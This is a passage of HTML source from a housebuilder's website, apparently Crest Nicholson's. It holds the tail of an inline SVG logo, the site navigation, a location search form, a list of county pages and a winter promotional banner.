1.925-.245.843.843 0 0 0 .657.615c.009-.219-.117-.657.245-.657.119 0 .269.061.269.356 0 .332-.545.75-1.492.75a4.739 4.739 0 0 1-.895-.088l-.439-.108a2.542 2.542 0 0 1-1.05-.528 2.358 2.358 0 0 0 .655-.957 1.513 1.513 0 0 0 .793-1.2c.11-.174.161-.244.257-.417a2.826 2.826 0 0 1-.522.059c-.465 0-.68-.275-.68-.513a1.248 1.248 0 0 1 .8-1.064 1.228 1.228 0 0 0-1.663 1.248 1.309 1.309 0 0 0-1.665 1.23 1.781 1.781 0 0 1 .9-.417.49.49 0 0 1 .5.513c0 .474-.613.673-.819.642a12.5 12.5 0 0 1-1.89-2.494l-.381 1.514-.009.034a2.9 2.9 0 0 0 1.934 1.281c.737 0 1.449-.315 1.449-.97a.788.788 0 0 0-.023-.21v-.014a.325.325 0 0 0-.021-.036.458.458 0 0 0-.087-.16.158.158 0 0 0-.027-.035.531.531 0 0 0-.074-.066 1.135 1.135 0 0 0-.918-.148c0-.005.008-.01.008-.017a.793.793 0 0 1 .5-.385.966.966 0 0 1 .957.346c-.054-.307-.5-1.285.642-1.641a1.148 1.148 0 0 0-.372 1.026.756.756 0 0 0 .608.582 1.513 1.513 0 0 0 .363.065 1.275 1.275 0 0 1-.79 1 1.447 1.447 0 0 1-1.592 1.171 3.454 3.454 0 0 1-2.653-1.423l-.057.234Z"
        data-name="Path 1497" />
    <path fill="#c59d58"
        d="M48.065 16.428c-.26.025-.516.056-.773.085-.141.017-.276.035-.412.053-.3.04-.6.084-.893.134l.161.946c.283-.048.568-.09.853-.129.136-.019.274-.037.411-.053.245-.028.493-.058.74-.083Z"
        data-name="Path 1498" />
    <path fill="#c59d58"
        d="M50.83 16.311h-.174c-.081 0-.159.005-.24.005-.29 0-.578.012-.866.022l.047.958c.272-.012.546-.018.82-.022.081 0 .159-.005.24-.005h.176c.285 0 .571.012.856.022l.044-.957c-.3-.012-.6-.022-.9-.023"
        data-name="Path 1499" />
    <path fill="#c59d58"
        d="M50.423 17.683c-.269 0-.537.01-.8.019-.137.006-.276.008-.413.015-.088 0-.176.016-.263.021-.252.016-.5.034-.748.057s-.485.05-.729.08l.1.745c.23-.028.465-.055.7-.076s.482-.041.727-.057c.081-.005.168-.014.249-.019.137-.006.276-.009.413-.016.256-.009.513-.017.769-.018Z"
        data-name="Path 1500" />
    <path fill="#c59d58"
        d="M50.423 20.016c-.234 0-.464.009-.695.017-.139.006-.278.009-.414.015l-.223.018c-.227.014-.454.032-.683.052s-.429.045-.644.071l.1.745c.207-.026.413-.049.621-.068s.439-.036.66-.05c.068 0 .141-.013.209-.017.137-.006.276-.008.414-.015.221-.008.439-.014.661-.016Z"
        data-name="Path 1501" />
    <path fill="#c59d58"
        d="M47.352 20.239c-.25.034-.5.072-.746.115-.077.012-.15.027-.225.039-.134.026-.272.046-.407.075l-.045.006c-.137.027-.27.057-.405.085l-.071.017.169.732a.386.386 0 0 0 .053-.013c.137-.031.272-.058.407-.085l.031-.005c.136-.027.27-.049.407-.074l.21-.037c.24-.04.476-.076.717-.108Z"
        data-name="Path 1502" />
    <path fill="#c59d58"
        d="M47.053 17.928q-.424.056-.838.127l-.263.049c-.137.023-.274.045-.411.071l-.087.017c-.136.027-.271.057-.4.087-.039.009-.079.018-.12.026l.169.733c.034-.008.066-.018.1-.025.134-.028.271-.059.405-.085l.076-.013c.134-.027.271-.048.407-.074l.25-.047c.267-.044.538-.085.807-.121Z"
        data-name="Path 1503" />
    <path fill="#c59d58"
        d="M51.613 18.868c-.26-.01-.515-.021-.777-.022h-.178c-.08 0-.156.005-.236.005-.25 0-.5.01-.75.021-.137.005-.279.006-.414.016l.036.749c.137-.006.275-.009.412-.016.239-.008.478-.015.717-.018.08 0 .158-.005.236-.005h.178c.251 0 .5.01.741.019.142 0 .279.006.414.013l.037-.749c-.139-.008-.278-.01-.416-.013"
        data-name="Path 1504" />
    <path fill="#c59d58"
        d="M45.757 19.322c-.023.005-.044.008-.066.012-.137.028-.271.058-.405.088l-.094.019c-.134.031-.27.062-.4.094-.031.008-.061.016-.093.022l-.1-.4c.033-.009.067-.017.1-.023l-.167-.732c-.04.008-.077.017-.115.026l-.1-.4.123-.028c.133-.031.269-.063.4-.093l.127-.028c.136-.03.27-.059.405-.087l-.2-.94c-.134.026-.272.055-.4.084-.048.013-.094.025-.143.034l-.4.094c-.048.01-.1.021-.139.032-.137.032-.272.059-.407.093l.234.933.1.4.181.729.1.4.181.731.1.4.182.731c.134-.035.271-.063.4-.1l.054-.013-.167-.731-.067.014-.1-.4c.023-.006.053-.013.077-.018.133-.032.266-.063.405-.093l.079-.019c.134-.028.269-.058.4-.085l.052-.008Z"
        data-name="Path 1505" />
    <path fill="#c59d58"
        d="M48.82 18.917c-.174.013-.35.023-.523.04-.229.021-.457.048-.683.076-.141.015-.276.034-.412.05-.267.037-.531.076-.794.123l-.243.044.138.736.23-.04q.382-.064.764-.117c.135-.018.274-.036.411-.052.221-.026.438-.052.658-.071.169-.017.337-.027.507-.04Z"
        data-name="Path 1506" />
    <path fill="#c59d58" d="M53.184 16.428c.259.025.518.056.776.085l.411.053c.3.04.6.084.893.134l-.16.946c-.285-.048-.569-.09-.857-.129-.137-.019-.272-.037-.411-.053-.245-.028-.492-.058-.741-.083Z"
        data-name="Path 1507" />
    <path fill="#c59d58"
        d="M50.826 17.683c.27 0 .537.01.8.019.141.006.279.008.417.015.086 0 .173.016.261.021.251.016.5.034.751.057s.481.05.726.08l-.1.745c-.232-.028-.466-.055-.7-.076s-.485-.041-.728-.057c-.084-.005-.167-.014-.25-.019-.138-.006-.274-.009-.413-.016-.256-.009-.51-.017-.768-.018Z"
        data-name="Path 1508" />
    <path fill="#c59d58"
        d="M50.824 20.016c.234 0 .465.009.7.017.137.006.278.009.413.015l.223.018c.228.014.456.032.683.052s.427.045.643.071l-.093.745c-.207-.026-.414-.049-.621-.068s-.442-.036-.661-.05c-.068 0-.139-.013-.209-.017-.137-.006-.278-.008-.413-.015-.22-.008-.442-.014-.662-.016Z"
        data-name="Path 1509" />
    <path fill="#c59d58"
        d="M53.895 20.239q.376.05.747.115c.074.012.149.027.222.039.137.026.272.046.408.075l.045.006c.135.027.271.057.405.085l.07.017-.167.732a.329.329 0 0 1-.054-.013c-.137-.031-.27-.058-.409-.085l-.028-.005c-.136-.027-.272-.049-.407-.074l-.212-.037c-.235-.04-.475-.076-.717-.108Z"
        data-name="Path 1510" />
    <path fill="#c59d58"
        d="M54.19 17.928q.424.056.84.127l.263.049c.136.023.274.045.409.071.027.006.058.01.086.017.137.027.27.057.407.087.037.009.076.018.116.026l-.167.733c-.036-.008-.068-.018-.1-.025-.133-.028-.269-.059-.4-.085l-.075-.013c-.136-.027-.272-.048-.409-.074l-.249-.047c-.268-.044-.54-.085-.809-.121Z"
        data-name="Path 1511" />
    <path fill="#c59d58"
        d="M46.798 21.506q.349-.058.7-.108c.137-.018.274-.036.41-.05.2-.025.4-.048.606-.066s.431-.037.651-.05c.067-.005.133-.012.2-.016.138-.008.275-.012.414-.017q.321-.012.643-.015h.4c.213 0 .429.008.643.015.137.005.276.009.412.017.067 0 .133.01.2.016.216.013.434.028.652.05.2.018.4.041.6.066.136.014.272.032.408.05.238.034.471.07.7.108Z"
        data-name="Path 1512" />
    <path fill="#c59d58"
        d="M57.165 17.091c-.048-.01-.1-.021-.141-.034l-.405-.092c-.048-.01-.093-.022-.143-.035-.134-.028-.267-.057-.4-.084l-.194.94.4.087.124.028c.136.03.269.062.4.093l.123.028-.1.4c-.035-.009-.075-.017-.112-.026l-.167.732a.981.981 0 0 1 .1.023l-.1.4c-.032-.006-.065-.014-.092-.022l-.405-.094c-.031-.005-.062-.013-.093-.019-.136-.03-.27-.059-.407-.088a.546.546 0 0 1-.066-.012l-.138.74.052.008c.134.027.27.057.405.086.027.006.052.013.08.018.136.03.269.062.4.093l.076.018-.1.4-.07-.014-.168.732c.017 0 .037.008.054.012.134.032.27.061.4.1l.182-.731.1-.4.181-.731.1-.4.182-.729.1-.4.235-.933c-.133-.034-.269-.061-.4-.093"
        data-name="Path 1513" />
    <path fill="#c59d58"
        d="M52.429 18.917c.172.013.347.023.52.04.23.021.46.048.688.076.136.015.274.034.409.05.267.037.529.076.793.123.083.014.163.028.243.044l-.137.736-.232-.04c-.253-.043-.506-.081-.763-.117-.136-.018-.272-.036-.412-.052-.217-.026-.435-.052-.657-.071-.168-.017-.336-.027-.5-.04Z"
        data-name="Path 1514" />
    <path fill="#c59d58"
        d="M47.749 8.656a.253.253 0 0 1-.241-.106c.364-.044.516-.324.8-.492-.038.272-.134.6-.555.6m10.5 5.693c-.1.026-.235.075-.3-.035-.346-.478-.422-.328-.6-.5a.281.281 0 0 1-.008-.349c-.267-.138-.612.076-.8.076-.488 0-.7-1.246-.7-1.276.842-.192 2.164-.652 2.164-1.593a1.269 1.269 0 0 0-.321-.913c0-.23.222-.328.359-.448a.717.717 0 0 0-1.057.364 2.046 2.046 0 0 0-.877-.1.257.257 0 0 1 .061-.346.5.5 0 0 0-.771.386c-.005 0-.387.057-.387.057-.165-.177-.065-.28-.014-.4-.408-.2-.782.263-.826.533-.013.01-.159.036-.23.062-.139-.086-.041-.263.058-.349a.72.72 0 0 0-.859.527 2.889 2.889 0 0 1-.612.1c-.177 0-.328-.191-.426-.364-.213-.356.319-1.157.741-1.157.443 0 .647.413 1.259.413a1.036 1.036 0 0 0 .656-.195 2.652 2.652 0 0 0-.169-.217c.243-.12.723.2.981.2a1.938 1.938 0 0 0 .906-.179 1.124 1.124 0 0 0-.19-.2c.385-.1.926-.227 1.141-.577-.533.049-.687-.138-1.14-.138a4.1 4.1 0 0 1-.715.041.906.906 0 0 0 .188-.533 2.547 2.547 0 0 1-.775.147c-.234 0-.438-.059-.609-.059a2.336 2.336 0 0 0-1.838.84 1.768 1.768 0 0 0-1.074 1.717.98.98 0 0 0 .957.936c.674 0 3.5-.689 4-.689s.844.232.844.472c0 .847-1.2.9-2.68.9-1.057 0-2.2.023-2.405.026-.483.006-2.662-.116-2.662-.116l-.013-.315a.585.585 0 0 0 .466-.386.617.617 0 0 1-.3-.487c0-.311.093-.4.093-.727s-.332-.382-.332-.491c0-.07.111-.178.111-.341 0-.124-.036-.177-.036-.253 0-.141.115-.151.115-.3 0-.209-.1-.3-.2-.476a.609.609 0 0 0 .164-.658.5.5 0 0 1-.447.174.693.693 0 0 0-.087-.472c-.564.658-1.912.746-2.051 1.1-.11.279-.788.516-.788.625 0 .161.11.239.143.368a1.02 1.02 0 0 1 .859.489l.005.009a1.638 1.638 0 0 1 .124.217l.076.154-.158.071a.7.7 0 0 1-.706-.138l-.183-.1h-.052c-.09.094-.316.079-.316.2 0 .238.3.181.376.252s0 .074 0 .159.154.1.154.176c0 .154-.067.316-.34.316-.017-.034-1.48-1.752-1.505-1.78-.147-.23-.039-.634 0-.895-.059-.259-.272-.674-.5-.674a.4.4 0 0 0-.248.061.518.518 0 0 1 .1.222 1.322 1.322 0 0 0-.371.565 1.051 1.051 0 0 0-.346-.123.625.625 0 0 0-.395.158c-.342-.044-.506.325-.5.529a.431.431 0 0 1 .429.072c.117.119.048.213.175.281a.737.737 0 0 0-.492.769.907.907 0 0 0 .123.4c.283-.059.325-.227.48-.227.061 0 .084.019.172.019.142 0 .281-.063.461-.063.151 0 .191.089.191.178 0 .152-.212.058-.212.511 0 .155.119.259.044.449.287.058.5-.182.656-.358.09.275-.183.524-.081.782.146.04.4-.154.542-.08.045.205-.088.389-.023.593.112-.049.145.026.262.026a.4.4 0 0 0 .3-.152c.123.319-.139.515-.226.7a.451.451 0 0 0 .325.161c.158 0 .182-.114.285-.123.129.132-.059.261-.065.4a.773.773 0 0 0 .75-.05.5.5 0 0 1-.386.669c-.161.208.208.21.179.416-.048.085-1.124 2.1-1.18 2.2a.446.446 0 0 1-.223.057c-.209 0-.221-.194-.642-.194-.372 0-.834.333-.834.684a.663.663 0 0 0 .132.454.472.472 0 0 1 .336-.431c.059.117.007.3.134.378l.076-.023c.023-.08.11-.2.182-.2.09 0 .119.039.119.1l.781-.013c0-.039.08-.169.177-.169.287 0 .414.208.658.11l.4-.25a.353.353 0 0 0 .1-.269c0-.158-.123-.232.041-.454a1.22 1.22 0 0 1 .4.367.6.6 0 0 0 .172-.42c0-.169-.165-.281-.142-.434.148.085.37.027.506.133a.314.314 0 0 0 .185-.262c0-.152-.2-.209-.148-.408a.94.94 0 0 1 .608.046c.207-.146.043-.42.025-.546a.563.563 0 0 0 .781-.414c-.085-.031-.254-.128-.254-.257a4.174 4.174 0 0 0 2.366-.463 5.5 5.5 0 0 0-.1.746c0 .719.892 1.048 1.4.994l-1.545 1a.486.486 0 0 0-.092.452l1.285-.053a.748.748 0 0 0 .865-.063c-.087-.053-.221-.08-.221-.2s.094-.172.138-.229c.072.111.15.274.29.274.179 0 .4-.046.467-.239-.236-.177 0-.333-.135-.605.164-.114.318.157.527.157a.422.422 0 0 0 .466-.354c-.062-.031-.252-.005-.252-.115 0-.221-.085-.163-.085-.271 0-.147.107-.067.107-.279 0-.241-.744-.278-.84-.449-.048-.081.041-.194.093-.266-.034-.165-.369-.333-.046-.56a1.622 1.622 0 0 0 .416.745c.636.636 2.2.1 2.2.949 0 .6-.226 1.019-.9 1.019-.872 0-1.066.447-1.159.74l1.247.34c.263-.328.78-.124.891-.205.018.165-.111.461.048.553l.726-.129c.146-.208-.039-.426-.072-.63.115-.168.231-.041.389-.041.253 0 .523-.336.543-.635a.467.467 0 0 1-.307.115.627.627 0 0 1-.439-.332c0-.1-.009-.227.214-.227.161 0 .191.043.367.043a.65.65 0 0 0 .6-.4.685.685 0 0 1-.533-.315c.03-.026.709-.3.639-.5"
        data-name="Path 1515" />
    <path fill="#c59d58" d="M46.404 9.294c.254.092.471.4.786.256a.915.915 0 0 0-.895-.625 1.2 1.2 0 0 1-.732-.416c-.111.635.524.813.84.785" data-name="Path 1516" />
    <path fill="#c59d58"
        d="m28.359 34.704.128.3-.034.014c-.3.129-.37.327-.234.647.2.461.643.589 1.238.333s.817-.686.622-1.136c-.139-.332-.341-.4-.687-.25l-.127-.292.655-.281a2.975 2.975 0 0 1 .48.772 1.193 1.193 0 0 1-.714 1.73 1.216 1.216 0 0 1-1.74-.717 2.924 2.924 0 0 1-.2-.852Z"
        data-name="Path 1517" />
    <path fill="#c59d58"
        d="m27.453 29.358-.021-.19c-.041-.358-.168-.511-.469-.476s-.41.207-.368.553l.023.209Zm-1.159-.05c-.084-.72.058-1.078.556-1.136a.549.549 0 0 1 .631.378c.005-.24.119-.31.368-.411a1.612 1.612 0 0 0 .509-.23.313.313 0 0 0 .076-.276v-.019l.219-.025.087.755a7.59 7.59 0 0 1-.855.346c-.16.076-.212.212-.186.439l.023.2.573-.066c.227-.026.318-.09.294-.3l-.005-.052.216-.025c.014.2.041.4.062.589s.046.4.075.593l-.217.025-.005-.05c-.027-.208-.128-.252-.358-.225l-1.438.165c-.228.027-.315.092-.292.3v.05l-.218.025Z"
        data-name="Path 1518" />
    <path fill="#c59d58"
        d="m26.635 21.246.689.117-.036.232-.112-.019c-.238-.039-.309.088-.362.39l-.084.5.78.132.025-.143c.046-.27.009-.347-.269-.4l.039-.219.908.154-.04.219c-.27-.032-.332.019-.374.274l-.025.159.865.147.079-.457c.067-.409.028-.507-.4-.59l.036-.23.784.133-.345 2.051-.216-.037.008-.048c.036-.221-.061-.28-.279-.316l-1.432-.241c-.222-.039-.328 0-.363.208l-.008.049-.208-.036Z"
        data-name="Path 1519" />
    <path fill="#c59d58"
        d="m29.597 15.259-.141.287a.668.668 0 0 0-.072-.039c-.283-.137-.476-.054-.629.256-.128.269-.071.5.129.6.16.077.293.03.467-.13l.417-.383a.715.715 0 0 1 .838-.2c.434.209.531.655.239 1.257a4.056 4.056 0 0 1-.493.778l-.645-.311.132-.274c.021.01.036.023.05.03.3.142.528.034.7-.314.133-.28.084-.492-.138-.6-.163-.077-.281-.037-.449.108l-.4.347c-.332.287-.585.386-.886.243-.409-.2-.514-.642-.235-1.229a3.936 3.936 0 0 1 .483-.731Z"
        data-name="Path 1520" />
    <path fill="#c59d58"
        d="m32.06 10.348.462-.524c.058-.066.23-.269.523-.6l.573.509-.182.2-.048-.043c-.245-.218-.355-.195-.558.036l-.121.136 1.26 1.119c.172.152.28.177.422.019l.057-.066.164.147c-.145.152-.287.31-.423.465s-.282.316-.414.48l-.165-.146.058-.066c.141-.158.1-.263-.068-.416l-1.262-1.119-.149.167c-.185.209-.191.329.017.515.026.022.049.041.083.067l-.172.2-.575-.51c.285-.321.462-.509.519-.571"
        data-name="Path 1521" />
    <path fill="#c59d58"
        d="m42.516 3.194 1.587 1.663-.5-1.455c-.072-.216-.15-.291-.355-.222l-.046.016-.07-.207c.169-.054.337-.1.5-.161s.342-.119.513-.181l.07.208-.046.015c-.2.067-.222.176-.147.392l.633 1.893-.667.225-1.583-1.655.493 1.443c.074.217.151.294.356.227l.045-.017.072.208c-.172.049-.341.1-.511.161s-.338.115-.507.181l-.071-.208.049-.017c.2-.067.223-.181.152-.4l-.465-1.375c-.07-.216-.156-.288-.358-.221l-.045.016-.07-.208Z"
        data-name="Path 1522" />
    <path fill="#c59d58"
        d="M49.374 1.855c.194-.012.4-.025.59-.04l.016.219h-.06c-.212.012-.259.111-.248.338l.075 1.447c.012.23.071.325.281.315h.053l.013.218c-.2 0-.4.013-.593.022s-.4.022-.6.039l-.012-.218h.049c.213-.012.26-.112.248-.341l-.074-1.449c-.013-.227-.074-.319-.281-.309h-.05l-.013-.219c.2-.005.4-.012.6-.021"
        data-name="Path 1523" />
    <path fill="#c59d58"
        d="m56.755 3.345-.316-.067a.163.163 0 0 1 .009-.037c.067-.316-.053-.491-.394-.563-.487-.106-.852.179-.989.817s.089 1.063.568 1.164c.351.075.523-.048.6-.417l.314.066-.151.7a3.049 3.049 0 0 1-.909-.057 1.19 1.19 0 0 1-1-1.583 1.219 1.219 0 0 1 1.594-1.006 2.981 2.981 0 0 1 .813.329Z"
        data-name="Path 1524" />
    <path fill="#c59d58"
        d="M61.978 4.578c.168.094.347.188.52.281l-.108.192-.046-.027c-.182-.1-.276-.046-.391.151l-.263.47.922.519.265-.469c.112-.2.112-.309-.072-.412l-.047-.026.107-.192c.17.1.343.2.516.3s.343.19.519.283l-.107.191-.044-.025c-.186-.1-.279-.046-.389.151l-.713 1.264c-.112.2-.115.312.071.416l.043.025-.107.191c-.168-.1-.343-.2-.514-.3s-.345-.194-.523-.284l.108-.192.048.027c.182.1.279.044.392-.155l.294-.528-.92-.519-.3.528c-.111.2-.115.311.068.416l.05.025-.111.191c-.167-.1-.342-.2-.51-.3s-.346-.195-.524-.285l.108-.191.043.025c.185.1.279.043.392-.155l.711-1.264c.112-.2.112-.309-.074-.412l-.044-.025.111-.192q.254.153.514.3"
        data-name="Path 1525" />
    <path fill="#c59d58"
        d="M67.16 9.936c-.48.451-.564.87-.27 1.184s.717.261 1.2-.194.572-.865.272-1.185-.716-.258-1.2.195m1.335 1.429a1.191 1.191 0 0 1-1.844-.021 1.192 1.192 0 0 1 .1-1.842 1.192 1.192 0 0 1 1.844.025 1.187 1.187 0 0 1-.1 1.838"
        data-name="Path 1526" />
    <path fill="#c59d58"
        d="M72.415 15.013c.09.185.189.368.285.546l-.2.1-.052-.1c-.093-.188-.2-.194-.407-.09l-1.51.762.164.319c.182.363.278.425.665.234l.107.213-.71.358-.891-1.761.2-.1.022.045c.1.188.209.191.413.088l1.292-.655c.205-.1.265-.194.169-.382l-.022-.045.195-.1c.092.19.185.381.279.565"
        data-name="Path 1527" />
    <path fill="#c59d58"
        d="m74.164 22.649-.062-.312a.514.514 0 0 0 .081-.013c.31-.059.418-.243.351-.58-.057-.292-.241-.447-.457-.4-.178.035-.254.152-.3.383l-.106.558a.711.711 0 0 1-.554.658c-.471.092-.813-.209-.944-.868a4.069 4.069 0 0 1-.067-.914l.7-.139.059.3a.377.377 0 0 1-.059.006c-.32.063-.444.292-.372.67.062.3.231.445.47.4.176-.035.249-.136.3-.352l.112-.516c.092-.427.235-.658.56-.723.448-.088.8.208.922.846a3.745 3.745 0 0 1 .054.873Z"
        data-name="Path 1528" />
    <path fill="#c59d58"
        d="M73.891 27.881c-.658-.063-1.025.152-1.068.581s.279.71.94.771 1.03-.142 1.068-.581-.28-.709-.94-.771m-.188 1.947a1.191 1.191 0 0 1-1.2-1.4 1.191 1.191 0 0 1 1.443-1.146 1.186 1.186 0 0 1 1.2 1.394 1.188 1.188 0 0 1-1.439 1.148"
        data-name="Path 1529" />
    <path fill="#c59d58"
        d="m73.418 35.534-2.294.092 1.423.584c.21.089.316.08.4-.119l.022-.047.2.086c-.072.161-.143.322-.212.484s-.138.334-.2.5l-.2-.086.018-.045c.083-.195.013-.281-.195-.369l-1.842-.775.276-.649 2.285-.094-1.409-.582c-.21-.09-.323-.083-.405.116l-.019.046-.2-.087c.077-.16.147-.325.214-.489s.139-.328.2-.5l.2.085-.019.046c-.081.195-.014.287.2.374l1.336.563c.212.088.323.071.4-.124l.021-.044.2.084Z"
        data-name="Path 1530" />
    <path fill="#c59d58" d="M68.003 41.028a.6.6 0 0 1 .843-.071.6.6 0 0 1 .07.847.6.6 0 0 1-.846.068.6.6 0 0 1-.067-.844" data-name="Path 1531" />
    <path fill="#c59d58" d="M33.377 41.11a.6.6 0 0 1-.067.842.6.6 0 0 1-.847-.066.6.6 0 0 1 .067-.846.6.6 0 0 1 .847.07" data-name="Path 1532" />
    <path fill="#c59d58"
        d="M71.878 26.352a21.264 21.264 0 0 0-21.239-21.24 21.266 21.266 0 0 0-21.241 21.24 21.27 21.27 0 0 0 16.62 20.726 5.249 5.249 0 0 1-1.189-1.248 20.359 20.359 0 0 1-14.516-19.478A20.348 20.348 0 0 1 50.639 6.026a20.348 20.348 0 0 1 20.326 20.326 20.36 20.36 0 0 1-14.67 19.522c-.356.35-.669.809-1.026 1.2a21.273 21.273 0 0 0 16.609-20.726"
        data-name="Path 1533" />
    <path fill="#c59d58"
        d="M25.2 26.351A25.469 25.469 0 0 1 50.639.911a25.468 25.468 0 0 1 25.44 25.44 25.468 25.468 0 0 1-25.44 25.44A25.468 25.468 0 0 1 25.2 26.351m-.913 0a26.382 26.382 0 0 0 26.351 26.353 26.382 26.382 0 0 0 26.353-26.353A26.382 26.382 0 0 0 50.638 0a26.381 26.381 0 0 0-26.351 26.351"
        data-name="Path 1534" />
</svg>
</a>
        </div>
        <div class="navi main-nav second">
            <ul>
                <li><a href="https://www.crestnicholson.com/inspiration-and-guides">Inspiration & guides</a>
                </li>
                <li>
                    <a href="https://www.crestnicholson.com/my-shortlist/login">My Shortlist <img style="vertical-align: middle; width:13px; position: relative; top:-2px;"
                            src="https://www.crestnicholson.com/images/home/my_crest_gold_heart@2x.png" alt="My Crest" loading="lazy"></a>
                </li>
                <li><a href="https://www.crestnicholson.com/contact">Contact</a>
                </li>

            </ul>
        </div>


        <div class="mobile-navigation">
            <p>MENU</p>
            <button class="hamburger hamburger--squeeze" type="button">
                <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                </span>
            </button>
        </div>
    </div>
    <div class="dropdown-wrap" data-tab="find-your-home">
        <div class="dropdown">
            <div class="find_your_home_section">
                <div class="find_your_section">
                    <form action="https://www.crestnicholson.com/search" method="get" class="searchable-form">
                        <div class="search_section">
                            <div class="search_items">
                                <div class="title_search">
                                    <div class="search_wrap">
                                        <p>FIND YOUR NEW HOME IN</p>
                                        <div class="search-input-container">
                                            <input type="text" name="location" placeholder="enter a postcode or location" />
                                        </div>
                                        <button class="search_button" type="submit">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="25.818" height="25.818" viewBox="0 0 25.818 25.818">
    <g id="navigation_search" transform="translate(-1373.586 -61)">
        <g id="Ellipse_9" data-name="Ellipse 9" transform="translate(1377.49 61)" fill="none" stroke="#092d57" stroke-width="2">
            <circle cx="10.957" cy="10.957" r="10.957" stroke="none" />
            <circle cx="10.957" cy="10.957" r="9.957" fill="none" />
        </g>
        <line id="Line_312" data-name="Line 312" x1="3.984" y2="3.984" transform="translate(1375 81.42)" fill="none" stroke="#092d57" stroke-linecap="round" stroke-width="2" />
    </g>
</svg>
                                        </button>
                                    </div>
                                    <div class="see_all">
                                        <a href="https://www.crestnicholson.com/search">SEE ALL <svg xmlns="http://www.w3.org/2000/svg" width="5.267" height="8.532" viewBox="0 0 5.267 8.532">
    <path id="Path_2196" data-name="Path 2196" d="M-6154.976-14258l2.853,2.853,2.852-2.853" transform="translate(14259.416 -6147.857) rotate(-90)" fill="none" stroke="currentColor" stroke-linecap="round"
        stroke-linejoin="round" stroke-width="2" />
</svg>
</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </form>

                                            <div class="locations_list">
                            <h3>See our new homes in</h3>
                            <ul>
                                                                    <li>
                                        <a href="https://www.crestnicholson.com/towns-counties-new-homes/bedfordshire">
                                            BEDFORDSHIRE
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.crestnicholson.com/towns-counties-new-homes/berkshire">
                                            BERKSHIRE
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.crestnicholson.com/towns-counties-new-homes/bristol">
                                            BRISTOL
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.crestnicholson.com/towns-counties-new-homes/buckinghamshire">
                                            BUCKINGHAMSHIRE
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.crestnicholson.com/towns-counties-new-homes/east-riding-of-yorkshire">
                                            EAST RIDING OF YORKSHIRE
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.crestnicholson.com/towns-counties-new-homes/east-sussex">
                                            EAST SUSSEX
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.crestnicholson.com/towns-counties-new-homes/essex">
                                            ESSEX
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.crestnicholson.com/towns-counties-new-homes/gloucestershire">
                                            GLOUCESTERSHIRE
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.crestnicholson.com/towns-counties-new-homes/hampshire">
                                            HAMPSHIRE
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.crestnicholson.com/towns-counties-new-homes/herefordshire">
                                            HEREFORDSHIRE
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.crestnicholson.com/towns-counties-new-homes/hertfordshire">
                                            HERTFORDSHIRE
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.crestnicholson.com/towns-counties-new-homes/kent">
                                            KENT
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.crestnicholson.com/towns-counties-new-homes/leicestershire">
                                            LEICESTERSHIRE
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.crestnicholson.com/towns-counties-new-homes/middlesex">
                                            MIDDLESEX
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.crestnicholson.com/towns-counties-new-homes/north-yorkshire">
                                            NORTH YORKSHIRE
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.crestnicholson.com/towns-counties-new-homes/northamptonshire">
                                            NORTHAMPTONSHIRE
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.crestnicholson.com/towns-counties-new-homes/oxfordshire">
                                            OXFORDSHIRE
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.crestnicholson.com/towns-counties-new-homes/shropshire">
                                            SHROPSHIRE
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.crestnicholson.com/towns-counties-new-homes/south-gloucestershire">
                                            SOUTH GLOUCESTERSHIRE
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.crestnicholson.com/towns-counties-new-homes/south-yorkshire">
                                            SOUTH YORKSHIRE
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.crestnicholson.com/towns-counties-new-homes/staffordshire">
                                            STAFFORDSHIRE
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.crestnicholson.com/towns-counties-new-homes/suffolk">
                                            SUFFOLK
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.crestnicholson.com/towns-counties-new-homes/surrey">
                                            SURREY
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.crestnicholson.com/towns-counties-new-homes/warwickshire">
                                            WARWICKSHIRE
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.crestnicholson.com/towns-counties-new-homes/west-midlands">
                                            WEST MIDLANDS
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.crestnicholson.com/towns-counties-new-homes/west-yorkshire">
                                            WEST YORKSHIRE
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.crestnicholson.com/towns-counties-new-homes/wiltshire">
                                            WILTSHIRE
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                                    </div>
                <div class="find_your_ad_section">
                    <div class="image">
                        <picture>
                            <source srcset="https://www.crestnicholson.com/images/header/navigation_lifestyle.jpg" type="image/webp">
                            <img src="https://www.crestnicholson.com/images/header/navigation_lifestyle.jpg" alt="A Crest Nicholson home" loading="lazy" />
                        </picture>
                    </div>
                    <div class="content">
                        <h2>STAY WARM<br> AND SNUG <span>ALL<br> WINTER LONG.</span></h2>
                        <p>Reserve today and well move you from cold
                            to cosy in one easy winter move.</p>
                        <a href="https://www.crestnicholson.com/search">
                            FIND YOUR NEAREST DEVELOPMENT
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="dropdown-wrap" data-tab="your-crest-experience">
        <div class="dropdown">
            <div class="main-dropdown buttons">
                <ul>
